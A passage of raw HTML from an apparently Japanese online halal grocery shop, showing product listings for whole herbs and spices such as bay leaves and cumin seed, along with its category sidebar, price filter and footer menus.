			id="quantity_69745c0ad1073"
			class="input-text qty text"
			step="1"
			min="1"
			max="20"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1885" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1885" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1885" data-product_sku="AYKA488" aria-label="お買い物カゴに追加: 「AY ローレル ローリエ（月桂樹）10gr」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1885" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1885  wishlist-fragment on-first-load"
	data-fragment-ref="1885"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1885,&quot;parent_product_id&quot;:1885,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1885&#038;_wpnonce=da988d7887"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1885"
		data-product-type="simple"
		data-original-product-id="1885"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1885" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1885,&quot;item_id&quot;:1885,&quot;item_name&quot;:&quot;AY \u30ed\u30fc\u30ec\u30eb \u30ed\u30fc\u30ea\u30a8\uff08\u6708\u6842\u6a39\uff0910gr&quot;,&quot;sku&quot;:&quot;AYKA488&quot;,&quot;price&quot;:142,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5168\u3066&quot;,&quot;id&quot;:1885,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%83%ad%e3%83%bc%e3%83%aa%e3%82%a8%e3%80%80%ef%bc%91%ef%bc%90%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-1891 status-publish instock product_cat-whole-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay%e3%82%af%e3%83%9f%e3%83%b3%e3%82%b7%e3%83%bc%e3%83%89-100g/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA450-CUM-NSEED100-2-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69745c0ad3045"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1891" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1891" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1891" data-product_sku="AYKA450" aria-label="お買い物カゴに追加: 「AYクミンシード 100g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1891" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1891  wishlist-fragment on-first-load"
	data-fragment-ref="1891"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1891,&quot;parent_product_id&quot;:1891,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1891&#038;_wpnonce=da988d7887"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1891"
		data-product-type="simple"
		data-original-product-id="1891"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1891" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/" rel="tag">全て</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay%e3%82%af%e3%83%9f%e3%83%b3%e3%82%b7%e3%83%bc%e3%83%89-100g/">
	<h3 class="woocommerce-loop-product__title">AYクミンシード 100g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>279</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69745c0ad3bfa"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1891" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1891" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1891" data-product_sku="AYKA450" aria-label="お買い物カゴに追加: 「AYクミンシード 100g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1891" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1891  wishlist-fragment on-first-load"
	data-fragment-ref="1891"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1891,&quot;parent_product_id&quot;:1891,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1891&#038;_wpnonce=da988d7887"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1891"
		data-product-type="simple"
		data-original-product-id="1891"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1891" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1891,&quot;item_id&quot;:1891,&quot;item_name&quot;:&quot;AY\u30af\u30df\u30f3\u30b7\u30fc\u30c9 100g&quot;,&quot;sku&quot;:&quot;AYKA450&quot;,&quot;price&quot;:279,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5168\u3066&quot;,&quot;id&quot;:1891,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay%e3%82%af%e3%83%9f%e3%83%b3%e3%82%b7%e3%83%bc%e3%83%89-100g\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>
</ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>見せる: </label>

		<select name="count" class="count">
									<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div></main></div>


</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="block-7" class="widget widget_block widget_text"><p>製品カテゴリ</p></aside><aside id="block-9" class="widget widget_block"><div class="wp-block-columns alignfull is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></div></div>

<p><ul id='cat_order'><li class='parent has-child first_parent'><a href='javascript:void(0);'>冷凍食品 <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/'>アイスクリーム </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/ice-cream-cups-jp/'>アイスクリームカップ</a></li></ul></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/'>ソーセージ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/'>ピタパン・トルティーヤ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/minced-meats-frozen-food-jp/'>挽肉</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/'>肉</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>ハーブとスパイスと調味料 <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/'>スパイス </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/'>パウダー</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/'>ミックススパイス</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/'>全て</a></li></ul></li><li class='parent has-child'><a href='https://halaltokyo.jp/urun-kategori/herbs-spices-seasonings-jp/herbs-jp/'>ハーブ </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/'>パウダー</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/'>全て</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>飲料 <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/beverages-jp/coffee-jp/'>コーヒー </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-jp/coffee-jp/turkish-coffee-jp/'>トルココーヒー</a></li></ul></li><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/beverages-jp/tea-jp/'>紅茶 </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-jp/tea-jp/tea-bags-jp/'>ティーバッグ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-jp/tea-jp/loose-tea-jp/'>ルースティー</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>調理用オイル、ビネガー <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/vinegars/'>ビネガー</a></li><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/'>調理用オイル </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/olive-oil-jp/'>オリーブオイル</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/sunflower-oil-jp/'>サンフラワーオイル</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>糖蜜と胡麻ペースト <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/molasses-sesame-paste-jp/molasses-jp/'>糖蜜</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/molasses-sesame-paste-jp/sesame-paste-jp/'>胡麻ペースト</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>缶詰、瓶詰、パック <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/'>オリーブとピクルス</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/'>ソース</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/tomato-paste-jp/'>トマトペースト</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/dried-pasta-cous-cous-jp/'>ドライパスタとクスクス</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/hummus-jp/'>フムス</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/pepper-paste-jp/'>ペッパーペースト</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/pepper-pastejp/'>ペッパーペースト</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/wheat-flour-jp/'>小麦と小麦粉</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/pulses-lentils-beans-jp/'>豆類•穀物類</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/'>野菜の缶詰・瓶詰</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>ジャムとはちみつ <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/'>ジャム </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/fruit-jams-jp/'>フルーツジャム</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/rose-jams-jp/'>ローズジャム</a></li></ul></li><li class='child'><a href='https://halaltokyo.jp/product-category/jams-honey-jp/honey-jp/'>はちみつ</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>トルコのお菓子・スナック・おつまみ <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/'>ナッツとお菓子 </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/sweet-confectioneries-jp/'>スイーツ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/'>スナックバー</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/'>ドライフルーツ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/'>ローストナッツ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/'>ロクム</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/'>種</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>ベーカリー <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-pogaca-jp/simit-bakery-jp/'>シミット</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/'>バクラヴァ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-pogaca-jp/pogaca-jp/'>ポアチャ</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-pogaca-jp/%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3/'>ミックスポアチャ</a></li></ul></li></ul></p></div></div></div></div></div></div></aside><aside id="woocommerce_price_filter-4" class="widget woocommerce widget_price_filter"><h3 class="widget-title">価格でフィルタリング</h3>
<form method="get" action="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">最低価格</label>
			<input type="text" id="min_price" name="min_price" value="140" data-min="140" placeholder="最低価格" />
			<label class="screen-reader-text" for="max_price">最高価格</label>
			<input type="text" id="max_price" name="max_price" value="290" data-max="290" placeholder="最高価格" />
						<button type="submit" class="button">フィルター</button>
			<div class="price_label" style="display:none;">
				価格： <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">カテゴリ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="/product-category/diary-products-jp/">乳製品</a></li>
<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="/product-category/snacks-jp/">スナック</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="/product-category/molasses-sesame-paste-jp/">糖蜜と胡麻ペースト</a></li>
<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="/product-category/jams-honey-jp/">ジャムとはちみつ</a></li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4012"><a href="/product-category/beverages-jp/">飲料</a></li>
<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="/product-category/herbs-spices-seasonings-jp/">ハーブとスパイスと調味料</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4746"><a href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">缶詰、瓶詰、パック</a></li>
<li id="menu-item-4015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="/product-category/cooking-oils-vinegars-sprays-jp/">調理用オイル、ビネガー</a></li>
<li id="menu-item-4016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4016"><a href="/product-category/frozen-food-jp/">冷凍食品</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">ページ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-secondary-menujp-container"><ul id="menu-secondary-menujp-1" class="menu"><li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2183"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#">会社概要</a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul>
</li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">詳しくは </h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3385"><a rel="privacy-policy" href="https://halaltokyo.jp/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3386"><a href="/specified-commercial-transaction-law/">特定商取引法に基づく表記</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9979"><a href="https://halaltokyo.jp/%e9%80%81%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">送料について</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">ソーシャルメディア</h3>		<div class="share-links">
										<a href="https://www.facebook.com/halal_tokyo-101375648069015/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/halal_tokyo/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">決済方法</h3><img width="1178" height="240" src="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png" class="image wp-image-11713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Payment methods" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png 1178w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-1024x209.png 1024w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-768x156.png 768w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-640x130.png 640w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-400x81.png 400w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-600x122.png 600w" sizes="(max-width: 1178px) 100vw, 1178px" /></aside><aside id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="341" height="87" src="https://halaltokyo.jp/wp-content/uploads/2022/09/amazonpaylogo.png" alt="" class="wp-image-9668"/></figure></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom" style="background-color: #1c2023;">
		<div class="container">
			<div class="footer-left">
				<span class="logo">
					<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo">
						<img class="img-responsive" src="//halaltokyo.jp/wp-content/themes/porto/images/logo/logo_footer.png" alt="HalalTokyo" />					</a>
				</span>
				<span class="footer-copyright">&copy; Copyright 2026. All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> がカートに追加されました。					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">カートに行く</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://halaltokyo.jp/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88/">チェックアウト</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><ul id="menu-mobile_menu_jp" class="mobile-menu accordion-menu"><li id="accordion-menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/new_product_jp/">★新商品★</a></li>
<li id="accordion-menu-item-12555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/sale-jp/">☆セール品☆</a></li>
<li id="accordion-menu-item-12554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/">レトルト</a></li>
<li id="accordion-menu-item-12553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">肉製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
